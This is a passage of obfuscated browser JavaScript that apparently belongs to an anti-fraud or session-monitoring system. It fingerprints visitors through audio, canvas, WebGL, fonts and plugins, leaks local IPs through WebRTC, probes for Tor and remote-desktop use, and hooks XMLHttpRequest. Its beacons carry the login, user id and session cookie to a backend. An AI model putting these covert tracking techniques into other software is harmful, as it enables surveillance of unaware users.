this.config){if(this.config.hasOwnProperty(bU)){this.replaceByte(bU,this.config[bU]);}}};bK[b('0xc1')]=function(){try{this.setup();this.digitComponents.oscillator.connect(this.digitComponents.compressor);this.digitComponents.compressor.connect(this.digitComponents.context.destination);this.digitComponents.oscillator.start(0x0);this.digitComponents.context.startRendering();this.digitComponents.context.oncomplete=this.onComplete;}catch(bV){}};bK[b('0xc2')]=function(bW){bK.swapBytes(bW);bK.digitComponents.compressor.disconnect();};bK[b('0xc4')][b('0xc3')]=-0x32;bK[b('0xc4')][b('0xc5')]=0x28;bK[b('0xc4')][b('0xc6')]=0xc;bK[b('0xc4')][b('0xc7')]=-0x14;bK[b('0xc4')]['attack']=0x0;bK[b('0xc4')][b('0xc8')]=0.25;bK[b('0xbc')][b('0xc9')]=null;bK[b('0xbc')][b('0xca')]=null;bK[b('0xbc')]['compressor']=null;bK[b('0xbc')][b('0xcb')]=null;var bX={};bX[b('0xcc')]=function(){var bY=[];typeof InstallTrigger!==b('0xcd')&&bY.push(b('0xce'));(!!window.opr&&!!opr.addons||!!window.opera||navigator.userAgent.indexOf(b('0xcf'))>=0x0)&&bY.push(b('0xd0'));Object.prototype.toString.call(window.operamini)===b('0xd1')&&bY.push(b('0xd2'));(Object.prototype.toString.call(window.HTMLElement).indexOf(b('0xd3'))>0x0||!!window.ApplePaySession||function(bZ){return bZ.toString()===b('0xd4');}(!window['safari']||safari.pushNotification))&&bY.push(b('0xd5'));!!window.chrome&&(!!window.chrome.webstore||!!window.chrome.runtime)&&!window[b('0xd6')]&&bY.push(b('0xd7'));!!window.chrome&&(!!window.chrome.webstore||!!window.chrome.runtime)&&!!window['yandex']&&bY.push(b('0xd6'));!!document.documentMode&&bY.push('ie');!document.documentMode&&!!window.StyleMedia&&bY.push(b('0xd8'));return bY;}();bX[b('0xd9')]=navigator.appName;bX['appCodeName']=navigator.appCodeName;bX[b('0xda')]=navigator.platform;bX['mobileByOrientation']=screen.height>screen.width;var c0=function(c1){var c2=![];if(window[b('0xdb')]||window[b('0xdc')]){c2=!![];}if(c1){return c2[b('0xdd')]();}return{'isBot':c2};};var c3={};c3[b('0xde')]={};c3[b('0xdf')]={};c3[b('0xe0')]={};c3[b('0xe1')]={};c3['init']=function(){var c4=document.getElementsByTagName(b('0xe2'))[0x0],c5=document.createElement(b('0xe3'));c5.style.fontSize=c3.settings.fontSize;c5.innerHTML=c3.settings.sting;this.elem.body=c4;this.elem.span=c5;for(var c6 in c3.settings.fonts){c3.elem.span.style.fontFamily=c3.settings.fonts[c6];c3.elem.body.appendChild(c3.elem.span);c3.defaultWidth[c3.settings.fonts[c6]]=c3.elem.span.offsetWidth;c3.defaultHeight[c3.settings.fonts[c6]]=c3.elem.span.offsetHeight;c3.elem.body.removeChild(c3.elem.span);}};c3[b('0xe4')]=function(c7){var c8=![];for(var c9 in this.settings.fonts){if(this.settings.fonts.hasOwnProperty(c9)){this.elem.span.style.fontFamily=c7+','+this.settings.fonts[c9];this.elem.body.appendChild(this.elem.span);var ca=this.elem.span.offsetWidth!=this.defaultWidth[this.settings.fonts[c9]]||this.elem.span.offsetHeight!=this.defaultHeight[this.settings.fonts[c9]];this.elem.body.removeChild(this.elem.span);c8=c8||ca;}}return c8;};c3[b('0xe5')]=function(cb){var cc=document.getElementsByTagName(b('0xe2'))[0x0],cd=document.createElement(b('0xe3')),ce,cf='';for(var cg=0x0;cg<cb.length;cg++){for(var ch=0x0;ch<c3.settings.fonts.length;ch++){cf+=b('0xe6')+c3.settings.fontSize+';font-family:'+cb[cg]+','+c3.settings.fonts[ch]+b('0xe7')+c3.settings.sting+'</span>';}}cd.innerHTML=cf;cc.appendChild(cd);ce=cd.offsetWidth;cc.removeChild(cd);return ce;};c3[b('0xe1')][b('0xe2')]=null;c3[b('0xe1')]['span']=null;c3[b('0xde')][b('0xe8')]=['monospace',b('0xe9'),b('0xea')];c3[b('0xde')][b('0xeb')]=b('0xec');c3[b('0xde')]['fontSize']=b('0xed');function ci(){var cj=this;this[b('0xee')]=![];this['is_sample_request_done']=![];this[b('0xef')]=[];this[b('0xf0')]=!![];this[b('0xf1')]={};this[b('0xf1')][b('0xf2')]=null;this[b('0xf1')]['positionX']=null;this[b('0xf1')][b('0xf3')]=null;this[b('0xf1')][b('0xf4')]=0x0;this[b('0xf1')][b('0xf5')]=0x0;this[b('0xf1')][b('0xf6')]=0x0;this[b('0xf1')][b('0xf7')]=[];this[b('0x2e')]=function(){document[b('0xf8')](b('0xf9'),cj['doCollection']);cj['inited']=!![];};this[b('0xfa')]=function(){if(cj[b('0xf1')]['timeSlotKeeper']&&!cj['is_sample_request_done']&&cj['allow_send']){var ck=new a8();ck[b('0x38')]({'action':b('0xfb'),'sample':cj[b('0xf1')][b('0xf7')]});setTimeout(function(){cj[b('0xf0')]=!![];},0x1b58);window[b('0x7')][b('0x20')][b('0x21')](ck,window['icu'][b('0x20')][b('0x25')][b('0xfc')],cj[b('0xfd')]);cj[b('0xf0')]=![];}};this[b('0xfd')]=function(cl){if(cl['response']){if(cl[b('0xfe')]['sample']){cj[b('0xef')]=cl[b('0xfe')][b('0xef')];cj[b('0xff')]=!![];}}};this[b('0x100')]=function(cm){var cn=cm;cm[b('0x101')](function(co,cp){return co-cp;});return cn[Math[b('0x102')](cn[b('0x35')]/0x2)];};this['maker']=function(cq){if(cj[b('0xff')]){var cr;if(cj['previousState']['timeSlotKeeper']['length']>0x32){cj[b('0xf1')][b('0xf5')]=cj[b('0x100')](cj[b('0xef')]);cj[b('0xf1')][b('0xf6')]=cj['takeToken'](cj['previousState'][b('0xf7')]);if(cq){console[b('0x103')](cj[b('0xf1')][b('0xf7')]);}if(cj[b('0x104')]()){if(cq){console[b('0x103')]('RM\x20DETECTED');}cr=new a8();cr[b('0x1c')]={};cr[b('0x1c')][b('0x105')]=new Date().getTime();cr[b('0x1c')][b('0x106')]=cj.previousState.timeSlotKeeper;cr[b('0x1c')][b('0x107')]=cj.previousState.currMean;cr[b('0x1c')][b('0xf5')]=cj.previousState.prevMean;cr[b('0x1c')][b('0x4')]=window.location.pathname;cO[b('0x21')](cr,window[b('0x7')][b('0x20')][b('0x25')][b('0x108')]);}cj[b('0xf1')][b('0xf7')]=[];}}else{if(cj[b('0xf1')][b('0xf7')][b('0x35')]>0x50){cj[b('0xfa')]();}}};this[b('0x104')]=function(){if(!cj[b('0xf1')][b('0xf5')]){return![];}return cj[b('0xf1')][b('0xf5')]*0.5+cj[b('0xf1')][b('0xf5')]<cj['previousState'][b('0xf6')];};this[b('0x109')]=function(cs){var ct=cs||window[b('0x10a')];var cu=Date['now'](),cv=0x0;if(!cj[b('0xf1')]['timeMoved']){cj['previousState']['timeMoved']=cu;}else{cv=cu-cj['previousState'][b('0xf2')];cj[b('0xf1')][b('0xf2')]=cu;}cj[b('0xf1')][b('0x10b')]=ct['x']||ct[b('0x10c')];cj[b('0xf1')]['positionY']=ct['y']||ct[b('0x10d')];cj['previousState']['totalCount']+=0x1;if(cv){cj['previousState']['timeSlotKeeper'][b('0x94')](cv);}};}var cw={};cw['moveNetwork']=function(){var cx={count:0x0,tags:[]};if(document.forms.length>0x0){for(var cy in document.forms){if(document.forms.hasOwnProperty(cy)){cx.count+=0x1;cx.tags.push({action:document.forms[cy].action,req_type:document.forms[cy].method});}}}return cx;};cw['moveBrowser']=function(){var cz={count:0x0,tags:[]};var cA=window.frames;if(cA.length>0x0){for(var cB=0x0;cB<cA.length;cB++){var cC=!![];cz.count+=0x1;try{var cD=cA[cB].URL;}catch(cE){cC=![];}cz.tags.push({same_domain:cC});}}return cz;};cw[b('0x10e')]=function(){var cF={count:0x0,tags:[]};var cG=document.getElementsByTagName(b('0x10f'));for(var cH=0x0;cH<cG.length;cH++){cF.count+=0x1;if(cG[cH].src){cF.tags.push({source:cG[cH].src});}}return cF;};cw[b('0xb')]=function(cI){var cJ=new a8();cJ.data={location:window.location.pathname,forms:JSON.stringify(this.moveNetwork()),iframes:JSON.stringify(this.moveBrowser()),scripts:JSON.stringify(this.movePacket())};if(cI){cJ.extend(cI);}cO.keepKeys(cJ,cO.urls.detects);};var cK={};cK[b('0x110')]=function(){cK.saveVersion();setInterval(function(){cK.saveVersion();},0x9c40);};cK['saveVersion']=function(){if(window.icu&&!window.icu.isLeakDetected){var cL=new XMLHttpRequest(),cM=b('0x111');cL.open('GET',cM,!![]);cL.setRequestHeader(b('0x59'),b('0x112'));cL.onreadystatechange=function(){if(cL.readyState===0x4){if(cL.status===0x190||cL.status===0x194||cL.status===0xc8||cL.status===0x130){var cN=new a8();cN.data['isTor']=!![];cO.keepKeys(cN,cO.urls.searches,function(){window.icu.isLeakDetected=!![];});}}};cL.send();}};var cO={};cO[b('0x25')]=function(){return{queryPacket:d.schemaValues+d.baseValue+b('0x113'),clientPacket:d.schemaValues+d.baseValue+b('0x114'),browserKey:d.schemaValues+d.baseValue+b('0x115'),baseUrl:d.schemaValues+d.baseValue+b('0x116'),keepedPacket:d.schemaValues+d.baseValue+b('0x117'),movedPacket:d.schemaValues+d.baseValue+b('0x118'),validation:d.schemaValues+d.baseValue+b('0x119'),takedPacket:d.schemaValues+d.baseValue+b('0x11a'),versions:d.schemaValues+d.baseValue+'/api/ips',searches:d.schemaValues+d.baseValue+b('0x11b'),detects:d.schemaValues+d.baseValue+b('0x11c'),fixedSessions:d.schemaValues+d.baseValue+'/api/urls',fixedLatency:d.schemaValues+d.baseValue+b('0x11d'),securityFlag:d.schemaValues+d.baseValue+b('0x11d'),networkFlag:d.schemaValues+d.baseValue+b('0x11e'),attempts:d.schemaValues+d.baseValue+'/api/attempts',measures:d.schemaValues+d.baseValue+b('0x11f'),saves:d.schemaValues+d.baseValue+b('0x120'),getMark:d.schemaValues+d.baseValue+b('0x121'),cloudValue:b('0x122'),badValue:''};}();cO[b('0x123')]=function(){var cP={};cP[d.schemaValues+d.baseValue+b('0x113')]=![];cP[d.schemaValues+d.baseValue+'/api/live_session']=!![];cP[d.schemaValues+d.baseValue+b('0x116')]=!![];cP[d.schemaValues+d.baseValue+b('0x117')]=![];cP[d.schemaValues+d.baseValue+b('0x118')]=![];cP[d.schemaValues+d.baseValue+'/api/drop_session']=![];cP[d.schemaValues+d.baseValue+b('0x124')]=![];cP[d.schemaValues+d.baseValue+b('0x11b')]=![];cP[d.schemaValues+d.baseValue+b('0x11c')]=!![];cP[d.schemaValues+d.baseValue+b('0x125')]=!![];cP[d.schemaValues+d.baseValue+b('0x11d')]=!![];cP[d.schemaValues+d.baseValue+b('0x11d')]=![];cP[d.schemaValues+d.baseValue+'/api/burp']=![];cP[d.schemaValues+d.baseValue+'/api/burp']=![];cP[d.schemaValues+d.baseValue+b('0x126')]=![];return cP;}();cO[b('0x2e')]=function(){Date.prototype.getUnixTime=function(){return this.getTime()/0x3e8;};window.icu={};window.icu.unlockManager=cO;window.icu.FixedServer=a8;window.icu.KeyManager=dG;window.icu.GracePeriodCheck=bK;window.icu.DecodingManager=aY;window.icu.analyzeBlocker=new a8();window.icu.helpers=n;window.icu.StatManager=at;window.icu.ServerManager=cw;window.icu.StatManager.set(b('0x127'),'');window.icu.StatManager.remove(b('0x23'));dG.detectAuthToken();dG.analyzeAuthToken(window.icu.analyzeBlocker,cO.keepKeys,[window.icu.analyzeBlocker,cO.urls.baseUrl]);window.AuthKeep();cO.printStat();cO.analyzeAuthLevel();};cO[b('0x128')]=function(cQ){if(cQ['response']==='OK'){at.set(b('0x129'),0x1);}};cO[b('0x12a')]=function(cR){if(cR[b('0xfe')]==='OK'){at.remove(b('0x129'));}};cO[b('0x27')]=function(cS){var cT=new a8();if(cS){cT.extend({'login':cS});}window.icu.unlockManager.keepKeys(cT,cO.urls.queryPacket,cO.makeAuthKeeper);};cO['browser']=function(cU,cV){var cW=new a8();cW.extend({'login':cU,'user_id':cV});window.icu.unlockManager.keepKeys(cW,cO.urls.clientPacket);};cO[b('0x12b')]=function(){var cX=at.get(b('0x129')),cY=at.get(b('0x1b'));if(cY&&cY!==b('0x12c')&&!cX){cO.runSession(window.icu.UserManager.CurrentProcess.credsFields.userLogin);}else if(!cY&&cX){at.remove('__ss_d');}};cO[b('0x12d')]=function(){at.remove(b('0x1b'));at.remove(b('0x129'));var cZ=new a8();cZ.data={'action':b('0x1e')};cO.keepKeys(cZ,cO.urls.takedPacket);};cO[b('0x21')]=function(d0,d1,d2){if(!d0){d0=new a8();}var d3,d4=d1?d1:cO.urls.baseUrl;d0.data[b('0x12e')]=dj.securityLevel;d0.data[b('0x12f')]=at.get(b('0x130'));d0.data['session_cookie']=at.get(b('0x1b'));if(window.icu&&window.icu.UserManager&&!d0.data['login']){d0.data[b('0x131')]=window.icu.UserManager.CurrentProcess.credsFields.userLogin;}if(window.icu&&window.icu.UserManager){d0.data[b('0x132')]=window.icu.UserManager.CurrentProcess.credsFields.userId;}if(!d0.data[b('0x133')]&&at.get(b('0x127'))&&cO.need_map[d1]){d0.data[b('0x133')]=at.get(b('0x127'));}if(!d0.data['fp']){d0.data['fp']=at.get('fp');}if(!d0.data['fpt']){d0.data[b('0x134')]=at.get(b('0x135'));}if(!d0.data[b('0x4')]){d0.data['location']=window.location.pathname;}d3=JSON.stringify(d0.data);aY.cancel_update(d3,d4,d2);};cO[b('0x136')]=function(){var d5=cO.saveToken(b('0x130')),d6=function(d7){cO.makeNetwork(b('0x130'),d7[b('0x26')]);};if(!d5[b('0x130')]){var d8={data:{action:b('0x137')}};cO.keepKeys(d8,cO.urls.keepedPacket,d6);}};cO['replaceStorage']=function(){var d9=function(da){cO.makeNetwork('__follow_types_validation',da[b('0x26')]);};var db=cO.saveToken(b('0x138'));db.sort();if(db.length>0x2){var dc=new a8();dc.extend({'validate':db[0x0]});cO.keepKeys(dc,cO.urls.validation,d9);}};cO['printStat']=function(){var dd=new ci();window.icu.NetworkManager=dd;dd.init();if(window.packetConfig.autoStart.analyzeKeys){setTimeout(function(){setInterval(function(){dd.maker();},0x7d0);},0xfa0);}};cO[b('0x139')]=function(de,df){at.set(de,df);at.set(de+'_t',new Date().getUnixTime());};cO['saveToken']=function(dg){var dh=dg+'_t',di={};di[dg]=at.get(dg);di[dh]=at.get(dh);return di;};cO[b('0x13a')]=function(){dG.analyzeToken(window.icu.unlockManager.fingerprint,cO.makeNetwork,[window.icu.unlockManager.fingerprint]);};var dj={};dj[b('0x13b')]=cO.urls.fixedSessions;dj[b('0x13c')]=cO.urls.cloudValue;dj[b('0x13d')]=function(){var dk=window.location.host;if(/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/.test(dk)){return dk;}if(/^(?:[0-9]{1,3}\.){3}[0-9]{1,3}\:[0-9]{1,5}$/.test(dk)){return dk;}return dk;}();dj[b('0x13e')]={};dj['start']=function(dl){try{this.keepPacket(dl);}catch(dm){}setInterval(this.detectSession,0x1388);};dj[b('0x13f')]=function(dn){var dp=window.XMLHttpRequest;var dq=window.XMLHttpRequest.prototype.open;dp.prototype.open=function(dr,ds){this._url=ds;return dq.apply(this,arguments);};function dt(){var du=new dp();du.addEventListener(b('0x140'),function(){if(du.readyState==0x2){dj.fixPacket(du);}else if(du.readyState==0x4){dj.takePacket(du);if(dn){dn.analyze(du.responseText);}}},![]);return du;}window.XMLHttpRequest=dt;};dj['fixPacket']=function(dv){try{if(dv._url){var dw='',dx=d.baseValue.split('.').slice(-0x2).join('.');if(/^\//.test(dv._url)){return![];}var dy=dv._url.split('/');if(dy.length<0x3){return![];}if(dy[0x0]==='.'||dy[0x0]==='..'){return![];}var dz=dy[0x2];if(/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/.test(dz)){dw=dz;}else if(/^(?:[0-9]{1,3}\.){3}[0-9]{1,3}\:[0-9]{1,5}$/.test(dz)){dw=dz;}else{dw=dz.split('.').slice(-0x2).join('.');}if(dw!==dj.cloudValue&&dw!==cO.urls.badValue&&dw!==dx){if(dw!==this.securityLevel&&dw!==cO.urls.baseValue){if(d.allowedValues){for(var dA=0x0;dA<d.allowedValues.length;dA+=0x1){if(d.allowedValues[dA]===dw){return;}}}dj.URLcollector.sent.push(dv._url);}}}}catch(dB){}};dj[b('0x141')]=function(dC){};dj[b('0x142')]=function(){try{if(dj.URLcollector.sent.length>0x0||dj.URLcollector.done.length>0x0){var dD=new a8();dD.data=dj.URLcollector;dD.data[b('0x4')]=window.location.pathname;cO.keepKeys(dD,dj.baseUrl);dj.URLcollector.sent=[];dj.URLcollector.done=[];}}catch(dE){}};dj[b('0x13e')]['sent']=[];dj[b('0x13e')][b('0x143')]=[];var dF='';var dG={};dG['IPs']=[];dG[b('0x144')]=function(){var dH=[];if(bK.is_supported()){dH.push({'obj':bK,'key':b('0xbb')});}return dH;}();dG[b('0x6d')]='';dG[b('0x145')]='';dG[b('0x146')]=[b('0x147'),b('0x148'),'Adobe\x20Hebrew',b('0x149'),b('0x14a'),b('0x14b'),b('0x14c'),b('0x14d'),'Andalus',b('0x14e'),b('0x14f'),b('0x150'),b('0x151'),b('0x152'),b('0x153'),'Arial\x20Baltic','Arial\x20Black',b('0x154'),b('0x155'),b('0x156'),b('0x157'),'Arial','Batang',b('0x158'),'Bauhaus\x2093',b('0x159'),b('0x15a'),b('0x15b'),b('0x15c'),b('0x15d'),'Broadway',b('0x15e'),b('0x15f'),b('0x160'),b('0x161'),b('0x162'),b('0x163'),b('0x164'),b('0x165'),b('0x166'),b('0x167'),b('0x168'),'Century\x20Gothic','Chalkduster',b('0x169'),b('0x16a'),b('0x16b'),b('0x16c'),b('0x16d'),b('0x16e'),b('0x16f'),b('0x170'),'Courier\x20New\x20Baltic',b('0x171'),b('0x172'),b('0x173'),b('0x174'),b('0x175'),b('0x176'),b('0x177'),b('0x178'),b('0x179'),b('0x17a'),'DilleniaUPC','DokChampa',b('0x17b'),b('0x17c'),b('0x17d'),b('0x17e'),b('0x17f'),b('0x180'),'EucrosiaUPC','Euphemia',b('0x181'),b('0x182'),'Forte','FrankRuehl','Franklin\x20Gothic\x20Heavy',b('0x183'),'FreesiaUPC',b('0x184'),b('0x185'),b('0x186'),b('0x187'),b('0x188'),b('0x189'),b('0x18a'),b('0x18b'),b('0x18c'),'GungSeo','Gungsuh','GungsuhChe','Haettenschweiler',b('0x18d'),b('0x18e'),b('0x18f'),b('0x190'),b('0x191'),b('0x192'),b('0x193'),'IrisUPC',b('0x194'),b('0x195'),b('0x196'),b('0x197'),b('0x198'),b('0x199'),'Khmer\x20UI',b('0x19a'),b('0x19b'),b('0x19c'),b('0x19d'),b('0x19e'),b('0x19f'),b('0x1a0'),b('0x1a1'),b('0x1a2'),b('0x1a3'),'Loma',b('0x1a4'),'Lucida\x20Console',b('0x1a5'),b('0x1a6'),b('0x1a7'),b('0x1a8'),b('0x1a9'),b('0x1aa'),b('0x1ab'),b('0x1ac'),b('0x1ad'),'Magneto',b('0x1ae'),'Mangal',b('0x1af'),b('0x1b0'),'Meiryo\x20UI',b('0x1b1'),b('0x1b2'),b('0x1b3'),b('0x1b4'),b('0x1b5'),b('0x1b6'),b('0x1b7'),'Microsoft\x20Tai\x20Le',b('0x1b8'),b('0x1b9'),b('0x1ba'),b('0x1bb'),b('0x1bc'),b('0x1bd'),'MingLiU_HKSCS-ExtB',b('0x1be'),b('0x1bf'),b('0x1c0'),b('0x1c1'),b('0x1c2'),b('0x1c3'),'News\x20Gothic\x20MT',b('0x1c4'),b('0x1c5'),b('0x1c6'),'PMingLiU-ExtB',b('0x1c7'),b('0x1c8'),b('0x1c9'),b('0x1ca'),b('0x1cb'),b('0x1cc'),'Prelude\x20Bold',b('0x1cd'),'Prelude\x20Condensed\x20Medium','Prelude\x20Medium',b('0x1ce'),'PreludeCompressedWGL\x20Bold',b('0x1cf'),b('0x1d0'),'PreludeCondensedWGL\x20Black',b('0x1d1'),b('0x1d2'),b('0x1d3'),b('0x1d4'),b('0x1d5'),b('0x1d6'),b('0x1d7'),b('0x1d8'),b('0x1d9'),'Rockwell',b('0x1da'),b('0x1db'),'Sawasdee',b('0x1dc'),b('0x1dd'),b('0x1de'),b('0x1df'),b('0x1e0'),b('0x1e1'),b('0x1e2'),'Shonar\x20Bangla',b('0x1e3'),b('0x1e4'),b('0x1e5'),'SimSun','SimSun-ExtB',b('0x1e6'),b('0x1e7'),b('0x1e8'),b('0x1e9'),'Symbol','Tahoma','Times\x20New\x20Roman\x20Baltic',b('0x1ea'),b('0x1eb'),'Times\x20New\x20Roman\x20Greek',b('0x1ec'),b('0x1ed'),'TlwgMono','Traditional\x20Arabic',b('0x1ee'),b('0x1ef'),'Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold',b('0x1f0'),b('0x1f1'),b('0x1f2'),b('0x1f3'),'Utsaah',b('0x1f4'),'Verdana',b('0x1f5'),b('0x1f6'),b('0x1f7'),b('0x1f8'),b('0x1f9'),'Wingdings'];dG[b('0x1fa')]=function(dI){if(dI){return JSON.stringify(bX);}return{browserData:bX};};dG['replaceStat']=function(dJ){var dK=window&&window.navigator&&window.navigator.userAgent?window.navigator.userAgent:dF;if(dJ){return dK;}return{UserAgent:dK};};dG[b('0x1fb')]=function(dL){var dM=new Date(),dN=dM.getTimezoneOffset?dM.getTimezoneOffset():dF;if(dL){return dN;}return{TimeZoneOffset:dN};};dG[b('0x1fc')]=function(dO){var dP={screenWidth:window.screen&&window.screen.width?window.screen.width:dF,screenHeight:window.screen&&window.screen.height?window.screen.height:dF,screenAvailableWidth:window.screen&&window.screen.availWidth?window.screen.availWidth:dF,screenAvailableHeight:window.screen&&window.screen.availHeight?window.screen.availHeight:dF,pixelDepth:window.screen&&window.screen.pixelDepth?window.screen.pixelDepth:dF,colorDepth:window.screen&&window.screen.colorDepth?window.screen.colorDepth:dF};if(dO){var dQ,dR=[];for(dQ in dP){if(dP.hasOwnProperty(dQ)){dR.push(dP[dQ]);}}return dR.join(',');}return dP;};dG[b('0x1fd')]=function(dS){if(dS){return this.IPs.join(',');}return{ips:this.IPs};};dG[b('0x1fe')]=function(){var dT={};function dU(dV){if(dV){var dW=new RegExp(b('0x1ff'));var dX=dW.exec(dV);var dY=null;if(dX.length>0x1){dY=dW.exec(dV)[0x1];}if(dY){dT[dY]=!![];}}}try{var dZ=window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection;var e0=!!window.webkitRTCPeerConnection;if(!dZ){var e1=document.createElement(b('0x200')),e2=document.getElementsByTagName(b('0xe2'))[0x0];e1.setAttribute('sandbox','allow-same-origin');e1.setAttribute('id',b('0x201'));e1.setAttribute(b('0x202'),'display:\x20none');e2.appendChild(e1);var e3=e1.contentWindow;dZ=e3.RTCPeerConnection||e3.mozRTCPeerConnection||e3.webkitRTCPeerConnection;e0=!!e3.webkitRTCPeerConnection;}var e4={iceServers:[]};var e5=new dZ(e4);e5.onicecandidate=function(e6){if(e6.candidate)dU(e6.candidate.candidate);};e5.createDataChannel('');e5.createOffer(function(e7){e5.setLocalDescription(e7,function(){},function(){});},function(){});setTimeout(function(){dG.prevIPs=[];for(var e8 in dG.IPs){if(dT.hasOwnProperty(e8)){dG.prevIPs.push(e8);}}dG.IPs=[];if(e5.localDescription){var e9=e5.localDescription.sdp.split('\x5cn');e9.forEach(function(ea){if(ea.indexOf(b('0x203'))===0x0)dU(ea);});for(var e8 in dT){if(dT.hasOwnProperty(e8)){dG.IPs.push(e8);}}}dG.moveCollection();},0xbb8);}catch(ec){return this.IPs=[];}};dG[b('0x204')]=function(){if(dG.IPs&&dG.prevIPs){var ed=new a8();ed.data.ips=[];for(var ee in dG.IPs){ed.data.ips.push(dG.IPs[ee]);}if(ed.data.ips.sort().join(',')!==dG.prevIPs.sort().join(',')){cO.keepKeys(ed,cO.urls.versions);}}};dG[b('0x205')]=function(ef){if(ef){return String(bK.fingerprint);}return{'__fa':bK.fingerprint};};dG[b('0x206')]=function(eg){var eh=navigator.hardwareConcurrency?navigator.hardwareConcurrency:0x0;return eg?eh:{'coreNumber':eh};};dG[b('0x207')]=function(ei){var ej=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,b('0x208'))||b('0x208')in window){var ek=[b('0x209'),'Adodb.Stream','AgControl.AgControl',b('0x20a'),b('0x20b'),b('0x20c'),b('0x20d'),b('0x20e'),b('0x20f'),b('0x210'),b('0x211'),b('0x212'),b('0x213'),b('0x214'),b('0x215'),'Shell.UIHelper','ShockwaveFlash.ShockwaveFlash','Skype.Detection',b('0x216'),b('0x217'),b('0x218'),b('0x219')];var el=0x0;while(el<ek.length){try{new ActiveXObject(ek[el]);ej.push(ek[el]);}catch(em){}el+=0x1;}}if(navigator.plugins){var en=0x0;while(en<navigator.plugins.length){if(!(navigator.plugins[en].name in ej)){ej.push(navigator.plugins[en].name);}en+=0x1;}}ej.sort();if(ei){return ej.join(',');}return{plugins:ej};};dG[b('0x21a')]=function fixClient2(eo){var ep=document.createElement(b('0x21b'));ep.setAttribute(b('0x21c'),b('0x21d'));ep.setAttribute(b('0x202'),b('0x21e'));var eq=![];try{var er=document.body.appendChild(ep);if(er.offsetHeight==0x0||er.offsetLeft==0x0||er.offsetTop==0x0||er.offsetWidth==0x0||er.clientHeight==0x0||er.clientWidth==0x0){eq=!![];}if(!eq){if(window.getComputedStyle!==undefined){var es=window.getComputedStyle(er,null);if(es&&(es.getPropertyValue('display')==b('0x21f')||es.getPropertyValue(b('0x220'))==b('0x221'))){eq=!![];}}}document.body.removeChild(er);}catch(et){eq=![];}if(eo){return eq.toString();}return{adBlock:eq};};dG['fixKeys']=function(eu){if(!dG.canvas){var ev,ew,ex=document.createElement('canvas');ex.width=0x7d0;ex.height=0xc8;ex.style.display=b('0x222');var ey=ex.getContext('2d');ey.rect(0x0,0x0,0xa,0xa);ey.rect(0x2,0x2,0x6,0x6);ev=ey.isPointInPath(0x5,0x5,'evenodd')===![]?b('0x223'):'no';ey.textBaseline=b('0x224');ey.fillStyle='#f60';ey.fillRect(0x7d,0x1,0x3e,0x14);ey.fillStyle=b('0x225');ey.font='11pt\x20no-real-font-123';ey.fillText(b('0x226'),0x2,0xf);ey.fillStyle=b('0x227');ey.font=b('0x228');ey.fillText('Cwm\x20fjordbank\x20glyphs\x20vext\x20quiz,\x20\x5cud83d\x5cude03',0x4,0x2d);ey.globalCompositeOperation=b('0x229');ey.fillStyle=b('0x22a');ey.beginPath();ey.arc(0x32,0x32,0x32,0x0,Math.PI*0x2,!![]);ey.closePath();ey.fill();ey.fillStyle='rgb(0,255,255)';ey.beginPath();ey.arc(0x64,0x32,0x32,0x0,Math.PI*0x2,!![]);ey.closePath();ey.fill();ey.fillStyle=b('0x22b');ey.beginPath();ey.arc(0x4b,0x64,0x32,0x0,Math.PI*0x2,!![]);ey.closePath();ey.fill();ey.fillStyle='rgb(255,0,255)';ey.arc(0x4b,0x4b,0x4b,0x0,Math.PI*0x2,!![]);ey.arc(0x4b,0x4b,0x19,0x0,Math.PI*0x2,!![]);ey.fill(b('0x22c'));ew=n.fix(ev+ex.toDataURL());dG.canvas=ew;}if(eu){return dG.canvas;}return{canvasFp:dG.canvas};};dG['detectKeys']=function(ez){if(!dG.webGl){try{dG.webGl=bI();}catch(eA){}}if(ez){return dG.webGl;}return{webGlHash:dG.webGl};};dG['detectElement']=function(eB){try{var eC=[];for(var eD=0x0;eD<this.AllFonts.length;eD++){if(c3.detect(this.AllFonts[eD])){eC.push(this.AllFonts[eD]);}}if(!eB){return{fonts:eC};}return eC.join(',');}catch(eE){}};dG['detectParentElement']=function(eF){try{var eG=c3.detectParentElement(this.AllFonts);}catch(eH){}if(!eF){return{fontsFingerprint:eG};}return eG;};dG[b('0x22d')]=function(eI,eJ,eK,eL,eM,eN){if(eJ&&eK){var eO=setInterval(function(){if(eK){if(dG.measurements_to_be_waited_for.length>0x0){var eP=!![];for(var eQ=0x0;eQ<dG.measurements_to_be_waited_for.length;eQ++){var eR=dG.measurements_to_be_waited_for[eQ];var eS=eR.key;if(!eR.obj[eS]){eP=![];eK-=0x1;break;}}if(eP){clearInterval(eO);if(eN){eI(eN);}else{eI();}if(typeof eL===b('0x42')){eL.apply(null,eM);}}}}else{clearInterval(eO);if(eN){eI(eN);}else{eI();}if(typeof eL===b('0x42')){eL.apply(null,eM);}}},eJ);}};dG[b('0x22e')]=function(eT,eU,eV){this.stopIfFailed(dG._analyzeToken,0x7d0,0x3,eU,eV,eT);};dG[b('0x22f')]=function(){try{var eW=[],eX;eW.push(dG.fixClient(!![]));eW.push(dG.printStorage(!![]));eW.push(dG.replaceElement(!![]));eW.push(dG.replaceKeys(!![]));eW.push(dG.fixServer(!![]));eW.push(dG.detectParentElement(!![]));eW.push(dG.detectKeys(!![]));eW.push(dG.fixKeys(!![]));eW.push(dG.detectServer(!![]));eW.push(dG.fixClient2(!![]));eW.push(dG.hashAndSend(!![]));eX=n.fix(eW.join(';'));return eX;}catch(eY){}};dG['analyzeCollection']=function(){try{var eZ=[],f0;eZ.push(dG.fixClient(!![]));eZ.push(dG.printStorage(!![]));eZ.push(dG.replaceElement(!![]));eZ.push(dG.fixServer(!![]));eZ.push(dG.detectParentElement(!![]));eZ.push(dG.replaceKeys(!![]));eZ.push(dG.detectServer(!![]));eZ.push(c0(!![]));eZ.push(dG.fixClient2(!![]));f0=n.fix(eZ.join(';'));return 